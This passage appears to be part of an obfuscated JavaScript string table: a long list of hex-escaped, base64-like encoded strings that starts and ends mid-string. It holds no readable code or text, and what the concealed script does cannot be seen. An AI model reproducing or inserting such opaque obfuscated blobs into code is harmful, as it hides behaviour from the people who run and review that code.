2\x77\x70\x67\x3d','\x45\x4d\x4f\x37\x77\x72\x68\x6a\x77\x36\x72\x43\x6a\x4d\x4b\x46\x53\x67\x3d\x3d','\x77\x6f\x51\x69\x77\x70\x6e\x44\x6a\x73\x4f\x54\x58\x73\x4f\x6d\x65\x4d\x4f\x5a\x77\x36\x72\x44\x70\x58\x4d\x35\x77\x72\x76\x43\x6f\x73\x4b\x70\x77\x70\x52\x64\x77\x72\x58\x44\x71\x4d\x4f\x35\x45\x43\x4c\x44\x74\x6c\x6b\x63\x4c\x63\x4f\x47\x46\x4d\x4f\x6e\x77\x34\x4e\x37\x4d\x4d\x4b\x71\x77\x37\x72\x43\x76\x43\x41\x61\x77\x71\x74\x79\x61\x57\x37\x44\x72\x77\x62\x43\x67\x54\x51\x58\x77\x71\x54\x44\x6b\x32\x6e\x44\x6e\x73\x4f\x56\x77\x71\x64\x6c\x59\x4d\x4b\x58\x48\x7a\x34\x63\x48\x32\x6e\x43\x6e\x52\x4c\x43\x6b\x73\x4b\x46\x59\x4d\x4f\x74\x77\x37\x6e\x43\x70\x51\x49\x4d\x63\x38\x4b\x41\x77\x72\x66\x44\x6e\x52\x31\x2b\x77\x36\x2f\x43\x67\x32\x50\x44\x70\x63\x4b\x76\x48\x63\x4b\x33','\x77\x36\x74\x50\x43\x55\x37\x43\x6a\x77\x3d\x3d','\x77\x72\x42\x6f\x58\x67\x3d\x3d','\x48\x73\x4f\x6d\x4c\x41\x3d\x3d','\x77\x72\x4a\x6e\x53\x73\x4f\x5a\x77\x6f\x44\x43\x74\x73\x4f\x55\x61\x48\x6f\x3d','\x77\x72\x42\x49\x77\x70\x52\x49\x77\x37\x4e\x49\x77\x6f\x6e\x44\x75\x77\x3d\x3d','\x49\x78\x38\x76\x77\x34\x54\x43\x6c\x4d\x4f\x70\x77\x37\x34\x4f','\x57\x69\x31\x46\x53\x67\x3d\x3d','\x77\x71\x48\x43\x72\x6d\x37\x43\x6b\x38\x4f\x4e\x4d\x38\x4b\x55\x77\x6f\x2f\x43\x6a\x42\x74\x68\x4e\x31\x58\x44\x6e\x38\x4f\x4a\x4a\x63\x4b\x51\x53\x6e\x31\x42\x77\x6f\x67\x3d','\x77\x71\x48\x43\x72\x6d\x37\x43\x6b\x38\x4f\x4e\x4d\x38\x4b\x55\x77\x6f\x2f\x44\x72\x78\x42\x71\x4d\x51\x3d\x3d','\x54\x38\x4b\x38\x77\x72\x70\x73\x77\x34\x4e\x58\x57\x32\x5a\x4c\x77\x70\x48\x43\x6a\x47\x38\x4d\x44\x63\x4b\x49\x4d\x38\x4b\x30\x54\x78\x2f\x43\x6b\x73\x4b\x36\x43\x77\x3d\x3d','\x45\x73\x4f\x31\x77\x6f\x64\x69\x77\x37\x30\x3d','\x52\x4d\x4b\x72\x77\x71\x31\x70\x77\x6f\x70\x43\x51\x46\x70\x4e\x77\x34\x33\x43\x68\x6d\x34\x46\x53\x38\x4f\x45\x66\x73\x4b\x73\x51\x78\x37\x43\x6d\x38\x4f\x67\x45\x63\x4b\x54\x77\x70\x73\x3d','\x4e\x68\x55\x7a\x77\x35\x6e\x43\x6d\x4d\x4f\x6c\x77\x36\x51\x55\x50\x41\x49\x3d','\x4c\x38\x4b\x36\x66\x77\x3d\x3d','\x44\x4d\x4f\x4d\x41\x38\x4b\x7a\x51\x38\x4f\x77\x48\x6b\x44\x44\x73\x47\x63\x3d','\x77\x6f\x58\x43\x6d\x77\x44\x44\x71\x38\x4f\x77\x77\x72\x54\x43\x68\x47\x4d\x3d','\x77\x72\x6c\x6a\x77\x37\x78\x43\x77\x72\x51\x4c\x77\x71\x30\x31\x51\x31\x54\x43\x6a\x32\x6f\x3d','\x58\x4d\x4b\x72\x77\x72\x64\x31\x77\x6f\x67\x3d','\x52\x30\x6e\x43\x6a\x38\x4f\x72\x77\x71\x45\x3d','\x77\x71\x4e\x46\x54\x4d\x4f\x68\x77\x70\x54\x44\x6a\x57\x51\x4c\x4a\x6d\x58\x43\x6e\x6a\x6f\x70','\x52\x73\x4f\x72\x53\x6e\x54\x44\x76\x6c\x67\x3d','\x45\x4d\x4f\x61\x77\x72\x66\x44\x6a\x6b\x51\x3d','\x56\x56\x6a\x43\x67\x73\x4f\x73\x77\x72\x30\x5a','\x50\x48\x68\x30\x59\x38\x4f\x4c\x77\x36\x46\x54\x77\x72\x33\x43\x68\x52\x6f\x6a\x66\x63\x4b\x63\x44\x31\x38\x63','\x55\x54\x70\x49\x58\x46\x63\x58','\x77\x72\x56\x4a\x58\x38\x4f\x30\x77\x70\x6a\x44\x76\x43\x38\x62\x4e\x30\x58\x43\x6c\x79\x51\x79\x52\x33\x34\x3d','\x77\x71\x54\x43\x71\x4d\x4f\x65\x77\x34\x45\x59\x77\x36\x64\x49\x50\x4d\x4b\x41\x77\x71\x35\x55\x42\x4d\x4f\x5a\x62\x73\x4b\x42\x77\x34\x4a\x38\x49\x6b\x70\x6d\x41\x73\x4f\x49','\x77\x70\x56\x32\x77\x72\x58\x44\x6f\x63\x4f\x70\x77\x34\x4c\x44\x6a\x78\x4e\x68\x58\x63\x4f\x2b\x77\x71\x48\x43\x74\x6e\x33\x44\x72\x73\x4b\x34\x77\x72\x76\x44\x6f\x32\x6b\x3d','\x41\x73\x4b\x51\x77\x34\x74\x4b\x77\x35\x34\x4b','\x66\x48\x58\x44\x74\x73\x4b\x70\x58\x4d\x4f\x6e\x77\x37\x35\x42\x4d\x30\x54\x44\x6c\x31\x51\x3d','\x77\x72\x6b\x4f\x54\x6c\x67\x30\x77\x6f\x2f\x43\x6a\x58\x68\x45\x77\x37\x58\x43\x69\x57\x66\x44\x69\x51\x2f\x44\x6a\x47\x62\x44\x69\x57\x54\x44\x74\x55\x4e\x4d\x61\x47\x6c\x55\x77\x35\x73\x6e\x77\x35\x51\x56\x4f\x51\x3d\x3d','\x77\x71\x5a\x48\x55\x73\x4f\x78\x77\x70\x51\x3d','\x41\x6e\x50\x43\x68\x41\x3d\x3d','\x57\x4d\x4f\x6d\x77\x6f\x6e\x43\x73\x4d\x4b\x6c\x77\x36\x4c\x43\x71\x79\x66\x43\x6b\x77\x3d\x3d','\x77\x34\x73\x52\x4a\x6e\x51\x50\x77\x71\x6b\x3d','\x57\x38\x4f\x75\x77\x70\x4c\x43\x76\x4d\x4b\x57\x77\x37\x72\x43\x72\x79\x33\x43\x6b\x73\x4b\x5a\x77\x35\x44\x44\x73\x6e\x4e\x74\x59\x43\x2f\x44\x70\x63\x4b\x7a\x77\x6f\x68\x68\x54\x58\x59\x34\x42\x4d\x4b\x30\x48\x38\x4b\x63','\x50\x52\x4c\x44\x69\x73\x4f\x7a\x77\x71\x38\x3d','\x77\x70\x4e\x4e\x62\x41\x3d\x3d','\x77\x35\x63\x59\x50\x58\x51\x53\x77\x71\x39\x59','\x4b\x73\x4b\x6e\x5a\x58\x31\x51\x77\x37\x63\x74\x77\x70\x51\x30\x77\x70\x35\x72\x77\x37\x4a\x69\x77\x37\x6a\x43\x67\x4d\x4f\x43\x77\x35\x51\x3d','\x54\x6d\x54\x43\x68\x6d\x50\x43\x73\x32\x4e\x4f\x77\x35\x5a\x6b\x43\x77\x3d\x3d','\x43\x63\x4b\x4a\x77\x35\x52\x51\x77\x34\x30\x59\x43\x55\x4d\x56\x77\x71\x54\x43\x69\x68\x76\x43\x6b\x6e\x66\x44\x6d\x73\x4f\x7a\x77\x34\x33\x43\x6d\x4d\x4f\x2f\x77\x37\x45\x52\x46\x79\x35\x73\x77\x72\x64\x2f\x77\x70\x56\x6c\x48\x79\x77\x54\x77\x35\x4a\x7a\x57\x53\x4c\x43\x72\x63\x4f\x43\x53\x4d\x4f\x58','\x58\x32\x6e\x43\x68\x58\x54\x43\x74\x77\x3d\x3d','\x42\x78\x70\x46\x77\x36\x48\x44\x6b\x54\x35\x52\x77\x71\x31\x51\x77\x37\x72\x43\x6b\x4d\x4b\x35\x77\x36\x67\x3d','\x48\x58\x54\x43\x6c\x46\x35\x5a\x4d\x77\x3d\x3d','\x77\x37\x39\x63\x42\x46\x58\x43\x6a\x67\x3d\x3d','\x51\x4d\x4f\x76\x56\x58\x72\x44\x73\x55\x30\x73\x43\x73\x4b\x70\x63\x4d\x4f\x58\x77\x34\x30\x4a\x77\x37\x66\x43\x74\x31\x70\x37\x52\x42\x41\x6d\x5a\x4d\x4f\x38\x64\x63\x4f\x64\x66\x73\x4b\x41\x77\x37\x44\x44\x69\x47\x44\x44\x6a\x38\x4b\x32\x59\x41\x58\x44\x71\x38\x4f\x73\x47\x68\x68\x30\x77\x37\x63\x3d','\x55\x63\x4b\x65\x77\x6f\x6a\x44\x76\x6a\x54\x44\x6c\x6c\x63\x5a\x50\x68\x50\x44\x6b\x4d\x4b\x76\x62\x51\x3d\x3d','\x4e\x45\x58\x43\x70\x77\x4e\x66\x77\x36\x45\x3d','\x50\x38\x4b\x38\x61\x6e\x64\x62','\x53\x73\x4b\x4d\x77\x70\x76\x44\x70\x52\x4c\x44\x6b\x45\x59\x59\x4f\x48\x6e\x44\x68\x4d\x4b\x6f\x61\x57\x70\x34\x77\x71\x66\x43\x76\x73\x4f\x79\x77\x71\x4a\x66\x4e\x48\x6a\x44\x75\x73\x4b\x66\x77\x36\x49\x58\x77\x71\x30\x58\x64\x6e\x37\x43\x6c\x47\x6f\x7a\x53\x69\x58\x43\x6f\x38\x4f\x42\x77\x70\x58\x44\x6e\x77\x3d\x3d','\x77\x71\x45\x4f\x56\x45\x51\x32','\x77\x35\x49\x48\x4c\x57\x45\x36\x77\x71\x5a\x4f\x4f\x38\x4f\x6a\x53\x56\x6b\x39\x4c\x67\x3d\x3d','\x4d\x6d\x6e\x44\x68\x6d\x62\x43\x74\x73\x4b\x4c','\x4c\x31\x48\x43\x6c\x48\x37\x43\x76\x51\x3d\x3d','\x77\x36\x41\x6d\x54\x4d\x4f\x4d\x77\x37\x66\x44\x70\x32\x58\x43\x70\x38\x4b\x58\x59\x73\x4f\x4e\x77\x71\x45\x76\x4f\x33\x73\x63\x77\x35\x54\x43\x6d\x42\x58\x44\x6d\x7a\x31\x2b\x5a\x58\x58\x44\x6d\x63\x4f\x54\x77\x72\x77\x5a\x77\x6f\x41\x65\x53\x47\x5a\x4b\x4e\x73\x4b\x4e\x66\x38\x4b\x50\x77\x71\x50\x43\x76\x42\x2f\x44\x75\x38\x4b\x44\x65\x4d\x4b\x59\x58\x6b\x41\x3d','\x77\x36\x31\x43\x45\x46\x7a\x43\x67\x79\x52\x61','\x62\x30\x34\x54\x4d\x77\x42\x5a\x77\x37\x37\x44\x71\x45\x62\x43\x74\x38\x4b\x49\x77\x36\x2f\x44\x72\x63\x4b\x57\x77\x70\x67\x77\x77\x70\x4d\x61\x77\x36\x4c\x44\x69\x73\x4b\x69\x4c\x73\x4f\x78\x45\x67\x34\x3d','\x77\x71\x6c\x6f\x57\x4d\x4f\x56\x77\x6f\x48\x43\x76\x73\x4f\x4f\x59\x6d\x77\x4d\x4f\x57\x58\x43\x72\x51\x50\x43\x76\x77\x3d\x3d','\x77\x70\x56\x6a\x4e\x4d\x4b\x5a\x4e\x41\x3d\x3d','\x41\x42\x63\x51\x77\x36\x52\x52\x44\x63\x4b\x42\x77\x70\x51\x41\x4d\x78\x54\x44\x71\x63\x4b\x54\x77\x34\x66\x44\x71\x38\x4b\x5a\x77\x36\x6f\x34\x4f\x68\x74\x39\x46\x78\x66\x44\x74\x51\x37\x43\x72\x33\x49\x2b\x77\x36\x33\x44\x6c\x51\x3d\x3d','\x4b\x4d\x4b\x39\x62\x6d\x74\x2b\x77\x36\x64\x6d\x77\x70\x30\x73\x77\x72\x56\x6f\x77\x36\x64\x76','\x58\x55\x2f\x43\x69\x63\x4f\x32\x77\x71\x55\x50','\x52\x4d\x4b\x72\x77\x71\x31\x70\x77\x6f\x70\x43\x51\x46\x70\x4e\x77\x34\x33\x43\x6b\x48\x49\x4f\x56\x38\x4f\x67\x65\x73\x4b\x39\x52\x41\x58\x43\x73\x63\x4b\x76\x46\x38\x4b\x47\x77\x34\x45\x54\x65\x38\x4b\x7a\x53\x38\x4b\x6a\x77\x71\x39\x64\x42\x67\x3d\x3d','\x4f\x30\x4c\x43\x6d\x57\x58\x43\x76\x41\x3d\x3d','\x50\x67\x44\x44\x67\x38\x4f\x30\x77\x6f\x76\x44\x6a\x48\x59\x70\x66\x4d\x4b\x52\x77\x70\x42\x77\x77\x72\x4d\x3d','\x49\x48\x66\x44\x68\x6e\x7a\x43\x74\x4d\x4b\x58\x58\x6c\x59\x3d','\x55\x4d\x4f\x6f\x77\x35\x68\x72\x77\x71\x33\x43\x6d\x63\x4f\x5a\x55\x57\x33\x44\x6f\x4d\x4b\x4f\x77\x37\x7a\x43\x6f\x58\x52\x77','\x46\x38\x4f\x6b\x77\x6f\x64\x2b\x77\x36\x77\x3d','\x42\x4d\x4b\x61\x77\x34\x64\x59\x77\x35\x34\x63\x4f\x45\x41\x43\x77\x36\x66\x43\x6d\x67\x62\x43\x67\x77\x3d\x3d','\x49\x6d\x2f\x43\x69\x77\x3d\x3d','\x44\x48\x54\x43\x6c\x67\x3d\x3d','\x77\x70\x68\x6b\x4e\x67\x3d\x3d','\x77\x36\x62\x43\x73\x43\x4a\x70\x77\x34\x45\x42\x41\x63\x4b\x61\x77\x72\x42\x31\x77\x6f\x76\x43\x6a\x4d\x4f\x59\x57\x30\x55\x37\x44\x38\x4f\x52\x77\x70\x62\x44\x6a\x67\x48\x43\x6c\x42\x37\x44\x72\x67\x48\x44\x68\x63\x4f\x6f\x77\x37\x6b\x76\x77\x37\x44\x44\x74\x77\x7a\x43\x6c\x31\x73\x3d','\x77\x6f\x31\x6a\x77\x71\x4c\x43\x6f\x77\x3d\x3d','\x49\x6e\x72\x44\x69\x57\x7a\x43\x76\x63\x4b\x56','\x77\x70\x59\x4d\x77\x71\x6b\x3d','\x77\x6f\x39\x7a\x77\x6f\x4d\x3d','\x77\x72\x66\x44\x74\x63\x4f\x74\x77\x70\x42\x4d\x77\x70\x55\x49\x61\x38\x4f\x43\x77\x72\x39\x51\x51\x38\x4f\x35\x4d\x4d\x4f\x47\x77\x6f\x4e\x35\x62\x68\x77\x39\x56\x73\x4f\x65\x50\x47\x33\x43\x68\x63\x4f\x63\x46\x47\x74\x70\x77\x6f\x72\x44\x6f\x4d\x4b\x4a\x44\x73\x4b\x41\x51\x38\x4b\x67\x42\x63\x4f\x6e\x77\x37\x6f\x61\x77\x34\x6b\x66\x77\x72\x58\x44\x70\x63\x4f\x33\x47\x38\x4f\x6d\x77\x6f\x5a\x2f\x4e\x73\x4f\x44\x5a\x38\x4f\x55\x77\x72\x42\x51\x53\x38\x4f\x46\x48\x73\x4f\x36\x77\x36\x62\x44\x6b\x54\x54\x43\x6f\x38\x4b\x56\x77\x70\x6b\x3d','\x56\x6a\x5a\x4f\x54\x67\x3d\x3d','\x45\x31\x62\x43\x6f\x4d\x4b\x52','\x77\x37\x46\x42\x41\x67\x3d\x3d','\x52\x4d\x4f\x39\x52\x51\x3d\x3d','\x50\x79\x44\x44\x6a\x77\x3d\x3d','\x77\x71\x42\x54\x54\x63\x4f\x73','\x77\x72\x4d\x59\x56\x77\x3d\x3d','\x50\x73\x4b\x5a\x65\x77\x3d\x3d','\x4c\x63\x4b\x37\x65\x48\x45\x3d','\x77\x72\x6a\x44\x73\x63\x4f\x42','\x49\x41\x41\x73','\x77\x37\x6b\x62\x56\x32\x49\x6e\x77\x70\x7a\x43\x6b\x48\x6c\x52\x77\x37\x50\x44\x6a\x51\x3d\x3d','\x51\x69\x4e\x4e\x57\x6b\x59\x3d','\x77\x72\x52\x74\x77\x6f\x58\x43\x76\x7a\x39\x62\x55\x7a\x73\x3d','\x56\x30\x37\x44\x6c\x38\x4b\x4d\x62\x63\x4f\x4d\x77\x36\x52\x75\x47\x6d\x6a\x44\x6f\x57\x6c\x38','\x58\x4d\x4f\x69\x77\x6f\x4d\x3d','\x52\x30\x37\x44\x6b\x51\x3d\x3d','\x77\x37\x6f\x33\x54\x67\x3d\x3d','\x77\x34\x31\x41\x77\x70\x4c\x44\x71\x38\x4f\x6c\x77\x35\x54\x43\x6b\x53\x68\x64\x64\x63\x4f\x62\x77\x72\x76\x43\x71\x6b\x66\x44\x6e\x73\x4b\x62\x77\x6f\x2f\x44\x67\x6c\x6e\x44\x76\x73\x4f\x37\x77\x6f\x59\x6f\x77\x35\x33\x44\x6f\x33\x37\x43\x6f\x68\x45\x36\x77\x71\x6a\x43\x73\x41\x31\x5a\x77\x6f\x77\x3d','\x4d\x6d\x2f\x44\x69\x47\x6b\x3d','\x77\x6f\x37\x43\x69\x78\x33\x44\x75\x38\x4f\x6c\x77\x72\x72\x43\x6a\x67\x3d\x3d','\x77\x34\x73\x62\x4c\x77\x3d\x3d','\x77\x72\x45\x6b\x77\x70\x6a\x44\x68\x73\x4f\x5a\x53\x41\x3d\x3d','\x77\x71\x48\x43\x72\x6d\x37\x43\x6b\x38\x4f\x4e\x4d\x38\x4b\x55\x77\x6f\x38\x3d','\x77\x6f\x68\x6f\x77\x35\x6f\x3d','\x53\x63\x4b\x6c\x77\x72\x56\x7a\x77\x6f\x4a\x50\x55\x51\x3d\x3d','\x50\x6d\x7a\x43\x69\x47\x6b\x77\x63\x38\x4b\x30\x45\x6d\x63\x3d','\x45\x6b\x33\x43\x6f\x63\x4b\x44\x77\x72\x72\x43\x71\x38\x4b\x57','\x54\x6b\x67\x58','\x77\x6f\x33\x43\x6a\x78\x6a\x44\x6f\x63\x4f\x6a\x77\x72\x7a\x43\x6e\x32\x4c\x44\x6c\x51\x3d\x3d','\x4d\x42\x51\x2b\x77\x35\x6a\x43\x6d\x63\x4f\x6a\x77\x34\x55\x76\x47\x69\x39\x50\x4d\x48\x31\x58\x77\x36\x54\x43\x6a\x38\x4f\x35\x59\x77\x3d\x3d','\x77\x6f\x4e\x6f\x57\x73\x4f\x5a','\x45\x73\x4f\x51\x77\x71\x4c\x44\x71\x6b\x54\x44\x67\x47\x41\x3d','\x64\x51\x42\x69\x61\x32\x59\x69\x42\x69\x38\x55\x77\x70\x4c\x44\x6e\x48\x39\x4a\x77\x71\x52\x55\x61\x73\x4b\x74\x77\x35\x38\x57\x55\x6d\x37\x44\x6e\x67\x48\x44\x6a\x73\x4b\x2f\x77\x37\x56\x65\x5a\x56\x33\x43\x6a\x73\x4f\x73\x65\x69\x6f\x66\x4b\x7a\x37\x44\x67\x67\x7a\x44\x6a\x73\x4b\x34\x77\x34\x38\x7a\x77\x72\x44\x44\x6a\x57\x68\x7a\x59\x46\x33\x44\x74\x55\x7a\x43\x6d\x68\x6f\x37\x77\x70\x54\x44\x67\x45\x66\x43\x6f\x54\x56\x5a\x77\x70\x6a\x44\x73\x58\x44\x44\x72\x6c\x49\x3d','\x51\x73\x4f\x72\x54\x58\x54\x44\x6f\x6b\x51\x3d','\x77\x70\x73\x4f\x53\x67\x3d\x3d','\x41\x4d\x4f\x7a\x77\x35\x66\x43\x71\x63\x4f\x44\x77\x36\x66\x44\x72\x54\x37\x44\x6c\x38\x4f\x4c\x77\x70\x6a\x44\x6f\x6a\x5a\x32\x4f\x44\x33\x43\x6f\x67\x3d\x3d','\x52\x7a\x4a\x4e\x52\x6c\x63\x3d','\x53\x63\x4b\x69\x77\x72\x70\x79\x77\x71\x78\x58','\x77\x6f\x72\x44\x6d\x38\x4f\x71','\x50\x6e\x37\x44\x6c\x51\x3d\x3d','\x77\x36\x39\x36\x59\x77\x3d\x3d','\x77\x6f\x45\x2f\x77\x6f\x67\x3d','\x54\x63\x4f\x6d\x51\x6d\x48\x44\x6c\x31\x67\x3d','\x4e\x73\x4f\x64\x77\x6f\x51\x3d','\x49\x38\x4b\x78\x77\x37\x51\x3d','\x42\x63\x4f\x5a\x77\x71\x59\x3d','\x77\x6f\x33\x43\x76\x52\x67\x3d','\x55\x30\x6a\x43\x69\x73\x4f\x74\x77\x6f\x6f\x46\x77\x70\x4a\x41\x46\x63\x4b\x34','\x77\x6f\x7a\x43\x6f\x63\x4f\x73','\x77\x6f\x33\x44\x67\x63\x4f\x4f\x77\x36\x66\x43\x6b\x41\x51\x3d','\x51\x32\x6f\x39','\x77\x6f\x50\x44\x76\x63\x4f\x67\x77\x34\x4c\x43\x75\x63\x4b\x66','\x4f\x78\x51\x4e','\x4d\x38\x4b\x64\x66\x51\x3d\x3d','\x42\x4d\x4b\x41\x77\x34\x4e\x4c\x77\x36\x73\x4e','\x50\x38\x4b\x33\x52\x51\x3d\x3d','\x77\x6f\x42\x6d\x77\x70\x55\x3d','\x53\x63\x4b\x69\x77\x72\x70\x79\x77\x71\x35\x4d\x55\x46\x42\x2b\x77\x70\x63\x3d','\x77\x6f\x4d\x4f\x77\x6f\x51\x3d','\x4b\x42\x76\x44\x68\x38\x4f\x30\x77\x6f\x76\x44\x6e\x77\x3d\x3d','\x51\x58\x45\x34','\x77\x71\x62\x43\x71\x57\x7a\x43\x6c\x4d\x4f\x68\x49\x67\x3d\x3d','\x77\x6f\x78\x4e\x56\x67\x3d\x3d','\x77\x34\x39\x38\x43\x41\x3d\x3d','\x44\x63\x4f\x51\x47\x77\x3d\x3d','\x77\x6f\x38\x48\x77\x6f\x51\x3d','\x4c\x6b\x76\x43\x6c\x47\x4c\x43\x6d\x45\x34\x3d','\x77\x71\x76\x43\x72\x31\x30\x3d','\x52\x55\x54\x43\x6a\x67\x3d\x3d','\x50\x73\x4b\x6d\x61\x6d\x74\x38\x77\x36\x39\x6e\x77\x70\x59\x5a\x77\x6f\x55\x3d','\x77\x71\x4e\x71\x77\x72\x66\x43\x75\x51\x78\x47','\x4d\x41\x4d\x7a','\x47\x55\x62\x43\x75\x41\x3d\x3d','\x77\x34\x6c\x73\x46\x77\x3d\x3d','\x47\x48\x54\x44\x6d\x58\x33\x44\x70\x6e\x4d\x6f\x77\x34\x49\x2b\x42\x4d\x4f\x41','\x4f\x41\x50\x44\x69\x73\x4f\x76\x77\x72\x34\x3d','\x77\x6f\x4a\x44\x57\x63\x4f\x42\x77\x6f\x6e\x44\x6b\x77\x3d\x3d','\x49\x56\x72\x43\x68\x67\x39\x55\x4c\x73\x4f\x33\x77\x35\x64\x42\x77\x6f\x58\x44\x73\x38\x4b\x53\x43\x63\x4f\x69','\x77\x6f\x46\x77\x77\x71\x54\x43\x71\x6a\x51\x3d','\x77\x6f\x39\x74\x77\x71\x41\x3d','\x77\x71\x6f\x6f\x77\x70\x6a\x44\x68\x63\x4f\x43\x56\x77\x3d\x3d','\x49\x32\x37\x44\x68\x58\x76\x43\x70\x73\x4b\x4b','\x77\x71\x7a\x43\x72\x32\x6e\x43\x67\x38\x4f\x59\x47\x63\x4b\x63','\x52\x7a\x64\x44\x58\x46\x63\x57','\x46\x4d\x4b\x6a\x58\x41\x3d\x3d','\x77\x6f\x6e\x44\x75\x38\x4f\x6c\x77\x35\x58\x43\x67\x4d\x4b\x6b\x77\x36\x49\x3d','\x77\x6f\x4c\x44\x6a\x4d\x4f\x42\x77\x37\x4c\x43\x70\x52\x67\x3d','\x77\x70\x5a\x36\x77\x71\x6a\x44\x73\x51\x3d\x3d','\x57\x43\x64\x50\x53\x46\x63\x4d','\x77\x71\x37\x43\x73\x6c\x55\x3d','\x77\x6f\x46\x77\x77\x72\x54\x44\x72\x73\x4f\x76\x77\x35\x41\x3d','\x58\x48\x4d\x69\x58\x57\x67\x3d','\x47\x44\x44\x43\x6c\x54\x4c\x43\x72\x6a\x34\x70\x77\x34\x49\x38\x54\x63\x4b\x4a\x77\x36\x31\x30\x62\x38\x4f\x33\x77\x37\x4d\x53\x77\x37\x34\x4e\x53\x67\x6b\x51\x77\x34\x77\x53\x4d\x58\x35\x49\x77\x36\x45\x33\x43\x63\x4f\x36\x77\x70\x54\x44\x75\x38\x4f\x46\x77\x72\x7a\x43\x70\x73\x4b\x44\x77\x71\x6e\x44\x75\x63\x4b\x39\x53\x63\x4b\x6b\x77\x34\x62\x44\x6c\x45\x72\x44\x6e\x77\x3d\x3d','\x77\x72\x52\x35\x51\x73\x4f\x56\x77\x70\x49\x3d','\x77\x36\x51\x56\x77\x71\x54\x44\x6a\x4d\x4b\x75\x50\x58\x66\x43\x6b\x73\x4b\x54\x77\x70\x46\x37\x4d\x51\x76\x43\x6c\x38\x4b\x53\x77\x72\x49\x39\x77\x71\x54\x43\x73\x45\x6e\x43\x6a\x73\x4b\x52\x77\x35\x67\x68\x77\x36\x5a\x6b\x4f\x67\x39\x6a\x77\x71\x33\x43\x67\x38\x4b\x41\x41\x4d\x4f\x64\x64\x4d\x4b\x44\x77\x36\x62\x43\x73\x73\x4b\x30\x77\x37\x38\x3d','\x77\x35\x4e\x32\x59\x4d\x4b\x39','\x45\x63\x4b\x6b\x57\x41\x3d\x3d','\x77\x35\x2f\x44\x75\x73\x4f\x4c\x77\x35\x30\x3d','\x57\x46\x44\x43\x72\x41\x3d\x3d','\x46\x6e\x66\x44\x69\x47\x48\x44\x70\x63\x4f\x50\x42\x77\x4c\x43\x6d\x6d\x70\x4c\x63\x73\x4f\x61\x4c\x4d\x4b\x65\x52\x6b\x77\x55\x77\x35\x6f\x4a\x77\x71\x72\x44\x6a\x73\x4b\x48\x77\x35\x4c\x44\x6f\x53\x63\x6c\x4d\x73\x4f\x4a\x4f\x46\x4c\x44\x76\x73\x4f\x7a\x53\x63\x4b\x45\x4a\x48\x6e\x44\x6d\x73\x4f\x68\x77\x70\x77\x3d','\x77\x71\x4a\x32\x47\x41\x3d\x3d','\x77\x35\x30\x47\x64\x41\x3d\x3d','\x4e\x56\x2f\x43\x70\x78\x39\x34\x77\x37\x33\x44\x75\x6b\x66\x43\x6f\x38\x4b\x49','\x53\x6d\x44\x43\x69\x48\x50\x43\x6b\x57\x42\x2b\x77\x35\x74\x4d\x44\x41\x3d\x3d','\x50\x63\x4b\x4d\x77\x36\x34\x3d','\x48\x67\x78\x4f\x77\x37\x54\x44\x70\x44\x45\x3d','\x51\x46\x50\x44\x6f\x63\x4b\x5a\x61\x38\x4f\x41\x77\x34\x39\x6c','\x77\x71\x63\x41\x53\x41\x3d\x3d','\x66\x47\x2f\x43\x70\x41\x3d\x3d','\x59\x73\x4b\x49\x77\x71\x51\x3d','\x4d\x53\x6b\x35\x77\x37\x68\x43\x41\x63\x4b\x44\x77\x70\x67\x3d','\x50\x63\x4f\x4f\x4f\x41\x3d\x3d','\x77\x6f\x54\x43\x73\x33\x2f\x43\x68\x38\x4f\x5a','\x77\x71\x78\x6e\x77\x72\x6a\x43\x72\x44\x6c\x61','\x62\x4d\x4f\x74\x77\x71\x38\x3d','\x41\x58\x66\x43\x6a\x41\x3d\x3d','\x77\x6f\x38\x75\x77\x6f\x33\x44\x72\x52\x5a\x69','\x77\x35\x66\x43\x6b\x4d\x4f\x35','\x46\x33\x78\x32','\x45\x57\x33\x44\x70\x67\x3d\x3d','\x66\x45\x72\x43\x75\x41\x3d\x3d','\x4b\x63\x4b\x44\x77\x34\x45\x3d','\x65\x77\x39\x4d','\x4a\x38\x4f\x6b\x47\x41\x3d\x3d','\x77\x72\x41\x42\x77\x6f\x30\x3d','\x4c\x6c\x4c\x43\x67\x67\x3d\x3d','\x77\x70\x74\x30\x4f\x38\x4b\x49\x4a\x57\x41\x3d','\x48\x51\x4d\x45\x77\x37\x35\x43\x48\x67\x3d\x3d','\x59\x55\x66\x43\x6e\x48\x66\x43\x76\x45\x6b\x30\x53\x67\x3d\x3d','\x52\x4d\x4f\x61\x53\x41\x3d\x3d','\x48\x48\x72\x44\x6c\x51\x3d\x3d','\x50\x48\x37\x44\x69\x57\x2f\x43\x70\x73\x4b\x51','\x77\x37\x6a\x43\x6b\x73\x4f\x4c\x4b\x52\x6b\x64\x77\x72\x35\x48\x4f\x4d\x4b\x34','\x77\x71\x2f\x43\x70\x46\x6b\x3d','\x45\x56\x74\x46\x50\x56\x6c\x57\x77\x71\x6e\x44\x73\x67\x4c\x44\x71\x38\x4f\x36\x77\x37\x66\x43\x75\x38\x4b\x50\x77\x6f\x6f\x63\x77\x36\x4d\x3d','\x49\x79\x4c\x44\x70\x41\x3d\x3d','\x77\x72\x56\x59\x77\x6f\x52\x49\x77\x36\x35\x56','\x47\x63\x4b\x76\x66\x33\x77\x3d','\x56\x38\x4b\x49\x77\x70\x6e\x44\x6d\x42\x7a\x44\x6e\x46\x63\x3d','\x77\x6f\x5a\x2f\x44\x51\x3d\x3d','\x51\x38\x4b\x49\x77\x70\x6e\x44\x6d\x42\x7a\x44\x6e\x46\x63\x3d','\x4e\x55\x2f\x43\x6c\x77\x3d\x3d','\x57\x38\x4b\x6b\x77\x6f\x4d\x3d','\x77\x70\x67\x6a\x64\x73\x4b\x74\x49\x33\x58\x43\x6e\x53\x42\x4c\x77\x70\x6b\x3d','\x43\x32\x6e\x43\x73\x6e\x31\x70\x45\x38\x4f\x67\x77\x34\x52\x59\x77\x72\x54\x44\x70\x77\x3d\x3d','\x77\x71\x6c\x76\x77\x36\x46\x4d\x77\x72\x67\x41','\x77\x72\x54\x43\x72\x31\x55\x3d','\x77\x35\x4a\x74\x53\x77\x3d\x3d','\x51\x55\x37\x43\x73\x77\x3d\x3d','\x77\x72\x51\x36\x77\x71\x51\x3d','\x46\x43\x4d\x2b\x56\x57\x68\x39\x77\x34\x59\x37','\x77\x70\x44\x44\x6b\x38\x4b\x53\x41\x78\x6e\x43\x6d\x4d\x4f\x49\x41\x63\x4f\x66\x45\x73\x4f\x57\x51\x4d\x4f\x72\x41\x38\x4f\x59\x62\x30\x68\x50\x4c\x32\x76\x43\x72\x4d\x4f\x42\x48\x38\x4b\x6e\x77\x6f\x30\x42\x77\x34\x58\x43\x68\x73\x4f\x5a\x53\x33\x68\x59\